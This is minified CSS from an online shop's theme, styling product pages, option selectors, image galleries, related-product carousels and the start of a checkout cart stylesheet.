input[type=radio]:checked+.label label:after,.product-options ul.options-list input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.product-options ul.options-list input[type="checkbox"]+label,.product-options ul.options-list input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.product-options ul.options-list input[type="checkbox"]+label:before,.product-options ul.options-list input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.product-options ul.options-list input[type="checkbox"]+label:after,.product-options ul.options-list input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="checkbox"]+label:hover,.product-options ul.options-list input[type="checkbox"]+.label label:hover{color:#333}.product-options ul.options-list input[type=checkbox]:checked+label:after,.product-options ul.options-list input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.product-image-thumbs a{display:block;position:relative;padding:5px;text-align:center;background-color:#f5f5f5;border:solid 1px transparent}.product-view.center-image-type .swiper-slide-active a,.product-image-thumbs a:hover,.product-image-thumbs li a.active,.no-touch .product-image-thumbs li a:hover{box-shadow:rgba(0,0,0,0.1) 1px 1px 15px 0 inset;border-color:#dfdfdf}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{background-color:#2188fd;opacity:0.8;height:20px;-webkit-transition:all,0.2s,ease-in-out;-o-transition:all,0.2s,ease-in-out;transition:all,0.2s,ease-in-out}.more-views .bx-wrapper .bx-controls-direction a.bx-prev:hover,.more-views .bx-wrapper .bx-controls-direction a.bx-next:hover{opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,#block-related h2,#upsell-product h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,#block-related h2:before,#upsell-product h2:before,.title-border:after,#block-related h2:after,#upsell-product h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,#block-related h2>span,#upsell-product h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,#block-related h2,#upsell-product h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.product-view-bg{background:#f5f5f5;padding:40px 0;margin-top:-35px;margin-bottom:60px;overflow:hidden;clear:left}@media only screen and (max-width: 991px){.product-view-bg{margin-top:0}.product-view{margin-top:-25px}}.product-view .product-essential{margin-bottom:25px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-links{font-size:12px}.product-view .product-essential .extra-info .ratings:after{content:'';display:table;clear:both}.product-view .product-essential:after{content:'';display:table;clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{margin-bottom:5px;font-size:26px;line-height:41px;border:0;display:block;text-transform:none;color:#2188fd}.product-view .product-shop .additional-info{position:relative;margin:-5px 0 10px;color:#333}.product-view .product-shop .additional-info .product-sku{margin:0 0 5px 0}.product-view .product-shop .additional-info .product-sku .sku-number{text-transform:none;font-weight:bold;background:#f5f5f5;display:inline-block;padding:1px 9px}.product-view .product-shop .product-name{display:none}.product-view .product-shop .extra-info{clear:left}.product-view .product-shop .extra-info .addthis_toolbox{margin-top:15px}.product-view .product-shop .price-info{float:left;padding-right:15px;text-align:left}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{margin-bottom:15px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings,.product-view .product-shop .no-rating{margin:10px 0 10px}.product-view .product-shop .ratings .separator,.product-view .product-shop .no-rating .separator{display:none}.product-view .product-shop .ratings a,.product-view .product-shop .no-rating a{margin-left:15px;color:#2188fd;font-style:italic}.product-view .product-shop .ratings a:hover,.product-view .product-shop .no-rating a:hover{color:#333}.product-view .product-shop .availability{float:left;vertical-align:middle;display:inline-block;margin-right:15px;padding:0}.product-view .product-shop .availability .label{padding:0;font-size:14px;text-transform:none;font-weight:normal}.product-view .product-shop .availability .value{font-weight:500}.product-view .product-shop .availability-only{padding:0 0 3px 0;position:relative;float:right}.product-view .product-shop .availability-only p{margin:0}.product-view .product-shop .availability-only table{position:absolute;background:#fff;z-index:999;width:250px}.product-view .product-shop .availability-only a:after{content:'+'}.product-view .product-shop .availability-only a:hover{text-decoration:none;opacity:0.7}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.2}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{font-size:26px;font-weight:bold}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#8b8b8b}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#8b8b8b}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .product-shop .product-options .configurable-swatch-list{margin-left:-7px}.product-view .product-shop .product-options .configurable-swatch-list li{margin:0 7px}.product-view .product-shop label{display:block;color:#333;text-transform:uppercase;font-size:16px;font-weight:bold}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .block-related{margin:0 -15px}.product-view.normal-image-type .extra-info .nobr{margin-bottom:10px;display:inline-block}@media only screen and (min-width: 1199px){.product-view.normal-image-type .product-shop .extra-info{float:right;padding-left:15px;max-width:70%}.product-view.normal-image-type .product-shop .price-info{max-width:70%}.review-product-list .product-view.normal-image-type .product-shop .extra-info{float:none;padding-left:0}}@media only screen and (max-width: 850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width: 767px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width: 420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:0px;overflow:hidden;display:block;padding:1px}.product-img-box .product-image img{max-width:100%;margin:0px auto}.product-view.normal-image-type .product-img-box .product-image img{max-height:472px}.zoomWindow{background:#f5f5f5}.product-view.center-image-type .product-image{display:inline-block !important;margin-bottom:30px}.product-view.center-image-type .product-essential{text-align:center}.product-view.center-image-type .product-options{padding-top:30px}.product-view.center-image-type .product-img-box .product-name{display:block}.product-view.center-image-type .product-img-box img{max-height:700px}.product-view.center-image-type .product-img-box .bx-wrapper .bx-loading{display:none}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;top:30%;background:none;height:30px;overflow:hidden;z-index:999;cursor:pointer;text-align:center;background-color:rgba(0,0,0,0.4);margin:0;text-indent:0;transition:all 0.2s ease}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:30px;color:#fff;background:none;width:100%}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev:hover,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next:hover{background-color:rgba(0,0,0,0.6)}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{right:0px;left:auto}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-view.center-image-type .product-shop .product-name.secondary{display:none}.product-view.center-image-type .product-shop .price-info{float:none;text-align:center}.product-view.center-image-type .price-box{margin-bottom:15px}.product-view.center-image-type .price-box .old-price,.product-view.center-image-type .price-box .special-price{display:inline-block}.product-view.center-image-type .additional-info{display:inline-block;margin:0 20px 5px;clear:both}.product-view.center-image-type .extra-info{display:inline-block;margin:0 20px 10px;vertical-align:top}.product-view.center-image-type .extra-info .ratings{margin:0}.product-view.center-image-type .gallery-top{max-width:100%;margin:0 auto;text-align:center;margin-bottom:30px;overflow:hidden}.product-view.center-image-type .gallery-top img{display:block;margin:0 auto}.product-view.center-image-type .gallery-thumbs{width:370px}.product-view.center-image-type .configurable-swatch-list,.product-view.center-image-type .product-options-bottom,.product-view.center-image-type .addthis_toolbox{display:inline-block;margin-bottom:0}@media only screen and (min-width: 992px){.product-view.center-image-type .product-options{border:none;margin-top:0;padding-top:4px;position:relative}.product-view.center-image-type .product-options p.required{position:relative;display:inline-block;padding-left:20px}.product-view.center-image-type .product-options dl{display:inline-block}.product-view.center-image-type .product-options dt{padding:8px 0 0 0;margin-top:0;position:relative}.product-view.center-image-type .product-options .swatch-attr{display:inline-table;vertical-align:text-top;margin-bottom:0;padding-bottom:0}.product-view.center-image-type .product-options .swatch-attr label{padding-right:10px}.product-view.center-image-type .product-options .swatch-attr .select-label{position:absolute;top:100%;left:0;padding:0;text-align:left}.product-view.center-image-type .product-options-bottom{display:inline-block}.product-view.center-image-type .add-to-cart,.product-view.center-image-type .add-to-links,.product-view.center-image-type .sharing-links{clear:none;display:inline-table;vertical-align:top;margin:0 15px 15px}.product-view.center-image-type .add-to-links{margin-top:5px}}@media only screen and (max-width: 991px){.product-view.center-image-type .product-img-box img{max-height:400px}}@media only screen and (max-width: 599px){.product-view.center-image-type .product-img-box img{max-width:380px}}@media only screen and (max-width: 479px){.product-view.center-image-type .product-img-box img{max-height:270px;max-width:270px}.product-view.center-image-type .gallery-thumbs{width:270px}}@media only screen and (max-width: 479px){.product-img-box .product-image img{max-height:450px}}.product-view .product-image-gallery{position:relative}.product-view .product-image-gallery .gallery-image{display:none}.product-view .product-image-gallery .gallery-image.visible{display:block}.product-view .product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-view .product-image-gallery:before,.product-view .product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-view .product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-view .product-image-gallery:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-view .product-image-gallery.loading{position:relative}.product-view .product-image-gallery.loading:before,.product-view .product-image-gallery.loading:after{display:block}.more-views{float:left;margin-right:10px;width:100px}.more-views .bx-wrapper .bx-loading{display:none}.more-views .bx-wrapper .bx-controls-direction a{background-image:none}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;width:100%;top:0px;overflow:hidden;z-index:2;cursor:pointer;text-align:center;margin:0;text-indent:0}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before,.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#fff;background:none;width:100%}.more-views .bx-wrapper .bx-controls-direction a.bx-next{bottom:0px;top:auto}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-image-thumbs li{display:block;position:relative;z-index:2}.product-image-thumbs a img{position:relative;z-index:1;max-width:100%}@media only screen and (max-width: 1199px){.more-views{height:358px}}@media only screen and (max-width: 991px){.more-views{height:255px}.more-views{width:72px}}@media only screen and (max-width: 767px){.more-views{height:258px}.product-image{max-width:372px}.product-view.normal-image-type .product-img-box .product-image img{max-height:372px}}@media only screen and (max-width: 479px){.more-views{height:212px}.more-views{width:63px}}.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:30px}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:table;clear:both}.product-view .add-to-cart{margin-bottom:30px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:50px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper label{margin-right:10px;float:left}.product-view .add-to-cart .qty-wrapper{margin-right:20px;float:left}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper{float:none;margin-right:0;margin-bottom:40px}}.product-view .add-to-cart .qty-wrapper label{line-height:50px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:50px;background:#fff}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper .qty{float:none;width:100%}}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}@media only screen and (max-width: 767px){.product-view .add-to-cart-buttons{float:none}}.product-view .add-to-cart-buttons .button{min-height:50px;line-height:28px;padding:10px 30px;float:left;width:100%;white-space:normal}.product-view .add-to-cart-buttons .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.product-view .alert-price,.product-view .alert-stock{clear:both}.video{position:relative;overflow:hidden;padding-bottom:56.25%}.video iframe{position:absolute;height:100%;width:100%;top:0;left:0}@media only screen and (max-width: 479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin:0 0 30px 0}.product-view .add-to-links:after{content:'';display:table;clear:both}.product-view .add-to-links li{display:inline-block;border-right:1px solid #ddd;padding-right:15px;margin-right:15px;line-height:26px}.product-view .add-to-links li:last-child{border:0}.product-view .add-to-links a{font-size:0;color:#2188fd}.product-view .add-to-links a:hover{color:#333}.product-view .add-to-links a:before{vertical-align:middle}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links:after{content:'';display:table;clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width: 599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.product-collateral .tab-content{line-height:1.714em}.product-collateral .tab-content h3{font-size:18px;border-bottom:solid 1px #dfdfdf;padding-bottom:15px;margin-bottom:20px;font-weight:500}.product-collateral .tab-content label{text-transform:uppercase;color:#333;margin-bottom:10px}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width: 768px){.product-collateral{overflow:hidden;border:0}.product-collateral .toggle-tabs{text-align:center;padding-bottom:20px}.product-collateral .toggle-tabs li{display:inline-block;font-size:16px;font-weight:bold;text-transform:uppercase;color:#333;margin-right:40px;position:relative;cursor:pointer}.product-collateral .toggle-tabs li:before{content:"";position:absolute;width:0%;height:4px;background:#2188fd;left:50%;bottom:-16px}.product-collateral .toggle-tabs li:hover:before,.product-collateral .toggle-tabs li.current:before{width:100%;left:0}.product-collateral .toggle-tabs li.current{cursor:default}.product-collateral .collateral-tabs{padding:50px 0 0;color:#333}.product-collateral .collateral-tabs .tab{font-size:16px;margin-bottom:35px;color:#2188fd;text-transform:uppercase;display:none}.product-collateral .collateral-tabs .tab.current{display:inline-block}.product-collateral .collateral-tabs .tab-container{display:none}.product-collateral .collateral-tabs .tab-container.current{display:block}}@media only screen and (max-width: 767px){.product-collateral .toggle-tabs{display:none}.product-collateral .tab{position:relative;font-size:16px;text-transform:uppercase;color:#333;padding:8px 20px 8px 0;cursor:pointer}.product-collateral .tab:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:40%}.product-collateral .tab-container{display:none;padding:10px 0;color:#333}.product-collateral.accordion-open .tab-container.current{display:block}.product-collateral.accordion-open .tab.current:before{content:"\f106"}}@media only screen and (max-width: 767px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none}}@media only screen and (min-width: 768px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width: 479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{float:left;margin-top:0}#product-attribute-specs-table{max-width:100%;border:none}#product-attribute-specs-table th{border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;background:none;white-space:inherit}#product-attribute-specs-table .label{display:table-cell;font-weight:normal;text-align:right;text-transform:uppercase;color:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#product-attribute-specs-table tr.last td,#product-attribute-specs-table tr.last th{border-bottom:none}.grouped-items-table-wrapper{border:solid 1px #dfdfdf;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width: 479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#333;font-family:"Noto Sans",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:0 0 0;clear:both;position:relative}.product-options .dropdown:not(.touch) .selected{z-index:11;position:relative}.product-options .dropdown .old{overflow:visible;width:auto;z-index:1}.product-options .dropdown .old select{border:none;opacity:0}.product-options .dropdown .old .validation-advice{padding:0 !important;border:none;position:absolute;top:44px}.product-options .dropdown .carat{top:auto;bottom:11px}.product-options .dropdown.open .carat{bottom:16px}.product-options p.required{margin-bottom:20px;margin-top:-10px}@media only screen and (max-width: 991px){.product-view .product-options label.required{position:static}}.product-options dt{margin:10px 0 13px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{margin:0 0 20px}.product-options dd li .swatch-link:not(.has-image) .swatch-label{position:relative;margin:0;white-space:nowrap;background:none;background-color:#fff;color:#8b8b8b !important}.product-options dd li .swatch-link:not(.has-image) .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border:solid 1px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:rgba(0,0,0,0.1);border-right-color:rgba(0,0,0,0.1)}.product-options dd li.selected .swatch-link:not(.has-image) .swatch-label::after,.product-options dd li .swatch-link:not(.has-image):hover .swatch-label::after{border-width:1px;border-top-color:rgba(0,0,0,0.28);border-left-color:rgba(0,0,0,0.28);border-bottom-color:transparent;border-right-color:transparent}.product-options dl.last dd.last{border-bottom:0;padding-bottom:0;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:100%;max-width:100%;border:solid 1px #dfdfdf}.product-options ul.options-list li{line-height:18px;margin-bottom:15px;background-color:#f5f5f5;padding:8px 11px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal;background:none !important;padding-top:0 !important;padding-bottom:0 !important}.product-options ul.options-list label::before{top:9px;left:13px}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{padding:0;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:table;clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#8b8b8b}@media only screen and (max-width: 1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dfdfdf}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#8b8b8b}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width: 479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:table;clear:both}.block-related .link-wishlist{display:none}#block-related h2,#upsell-product h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}@media only screen and (max-width: 767px){#block-related h2,#upsell-product h2{font-size:18px}}.box-up-sell{margin-top:30px}.box-up-sell .ratings{display:none}.related-carousel,.up-sell-carousel,#crosssell-products-list{margin:0 -15px 60px -15px;width:auto}.related-carousel .owl-wrapper-outer:before,.up-sell-carousel .owl-wrapper-outer:before,#crosssell-products-list .owl-wrapper-outer:before{content:"";position:absolute;width:1px;height:100%;right:0;background:#fff;z-index:2}.related-carousel .owl-item,.up-sell-carousel .owl-item,#crosssell-products-list .owl-item{border-right:1px solid #ddd}.related-carousel .no-rating a,.up-sell-carousel .no-rating a,#crosssell-products-list .no-rating a{font-weight:500}.related-carousel .ratings,.up-sell-carousel .ratings,#crosssell-products-list .ratings{margin:0 0 20px}.related-carousel .ratings .rating-links,.up-sell-carousel .ratings .rating-links,#crosssell-products-list .ratings .rating-links{float:none;display:none}.related-carousel .ratings .separator.temp,.up-sell-carousel .ratings .separator.temp,#crosssell-products-list .ratings .separator.temp{display:none}.related-carousel .link-wishlist,.up-sell-carousel .link-wishlist,#crosssell-products-list .link-wishlist{color:#2188fd}.related-carousel .link-wishlist:before,.up-sell-carousel .link-wishlist:before,#crosssell-products-list .link-wishlist:before{margin-right:0}.related-carousel .link-wishlist:hover,.up-sell-carousel .link-wishlist:hover,#crosssell-products-list .link-wishlist:hover{color:#333}.related-carousel .product,.up-sell-carousel .product,#crosssell-products-list .product{margin:31px 15px;height:auto;text-align:center;position:relative}.related-carousel .product .product-image,.up-sell-carousel .product .product-image,#crosssell-products-list .product .product-image{margin-bottom:10px;padding:10px}.related-carousel .product .product-image,.related-carousel .product img,.up-sell-carousel .product .product-image,.up-sell-carousel .product img,#crosssell-products-list .product .product-image,#crosssell-products-list .product img{max-width:100%}.related-carousel .product-image,.up-sell-carousel .product-image,#crosssell-products-list .product-image{border:none;box-shadow:none}.related-carousel .product-image:hover,.up-sell-carousel .product-image:hover,#crosssell-products-list .product-image:hover{box-shadow:none}.related-carousel .link-wishlist::before{margin-right:10px;vertical-align:sub}.related-carousel .related-checkbox{position:absolute;top:10px;left:10px}#crosssell-products-list>li{border-right:1px solid #ddd}#crosssell-products-list>li:last-child{border:0}#crosssell-products-list .item{border:0}@media only screen and (max-width: 991px){#crosssell-products-list>li:nth-child(2n+1){clear:left}}
.option-red,.option-black{
	width:80px;
	height: 80px;
}

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css
body_size: 22054
content:
.cart-totals .checkout-types .btn-checkout{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout{padding:7px 12px}}.shipping #co-shipping-method-form input[type="radio"],.shipping #co-shipping-method-form input[type="checkbox"]{float:left;margin-top:5px;display:none}.shipping #co-shipping-method-form input[type="radio"]+label,.shipping #co-shipping-method-form input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.shipping #co-shipping-method-form input[type="radio"]+label:before,.shipping #co-shipping-method-form input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.shipping #co-shipping-method-form input[type="radio"]+label:after,.shipping #co-shipping-method-form input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="radio"]+label:hover,.shipping #co-shipping-method-form 